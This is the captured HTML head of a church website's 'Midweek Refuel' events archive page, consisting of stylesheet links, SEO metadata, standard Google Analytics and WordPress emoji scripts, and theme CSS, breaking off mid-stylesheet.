

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faithwesleyanchurch.org/events/category/midweek-refuel/
body_size: 183292
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.10' media='print' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Events from October 2, 2023 &#8211; October 16, 2023 &#8250; Midweek Refuel &#8250;  &#8211; Faith Wesleyan Church</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://faithwesleyanchurch.org/events/category/midweek-refuel/" />
<link rel="next" href="https://faithwesleyanchurch.org/events/category/midweek-refuel/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Midweek Refuel Archives - Faith Wesleyan Church" />
<meta property="og:url" content="https://faithwesleyanchurch.org/events/category/midweek-refuel/" />
<meta property="og:site_name" content="Faith Wesleyan Church" />
<meta property="article:publisher" content="https://www.facebook.com/faithwesleyanth/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Midweek Refuel Archives - Faith Wesleyan Church" />
<meta name="twitter:label1" content="Events" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://faithwesleyanchurch.org/#organization","name":"Faith Wesleyan Church","url":"https://faithwesleyanchurch.org","sameAs":["https://www.facebook.com/faithwesleyanth/","https://www.instagram.com/faithchrch"],"logo":{"@type":"ImageObject","@id":"https://faithwesleyanchurch.org/#logo","url":"https://faithwesleyanchurch.org/wp-content/uploads/faith-worship.jpg","contentUrl":"https://faithwesleyanchurch.org/wp-content/uploads/faith-worship.jpg","caption":"Faith Wesleyan Church","inLanguage":"en-US","width":"1024","height":"768"}},{"@type":"WebSite","@id":"https://faithwesleyanchurch.org/#website","url":"https://faithwesleyanchurch.org","name":"Faith Wesleyan Church","alternateName":"Faith Church","publisher":{"@id":"https://faithwesleyanchurch.org/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://faithwesleyanchurch.org/events/category/midweek-refuel/#webpage","url":"https://faithwesleyanchurch.org/events/category/midweek-refuel/","name":"Midweek Refuel Archives - Faith Wesleyan Church","isPartOf":{"@id":"https://faithwesleyanchurch.org/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="Faith Wesleyan Church &raquo; iCal Feed" href="https://faithwesleyanchurch.org/events/?ical=1" />
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-34VLQJFRNW"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-34VLQJFRNW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-34VLQJFRNW', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faithwesleyanchurch.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=cc9379aa763e2b5108112efab4afc134"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faithwesleyanchurch.org/wp-includes/css/dist/block-library/style.min.css?ver=cc9379aa763e2b5108112efab4afc134' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://faithwesleyanchurch.org/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763181886' media='all' />
<style id='powerpress-player-block-style-inline-css'>


</style>
<link rel='stylesheet' id='me-spr-block-styles-css' href='https://faithwesleyanchurch.org/wp-content/plugins/simple-post-redirect//css/block-styles.min.css?ver=cc9379aa763e2b5108112efab4afc134' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #780116;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #3f3f3f;--wp--preset--color--fl-accent: #216869;--wp--preset--color--fl-accent-hover: #dce1de;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #1f2421;--wp--preset--color--fl-header-text: #ffffff;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #9cc5a1;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #9cc5a1;--wp--preset--color--fl-nav-hover: #dce1de;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #808080;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 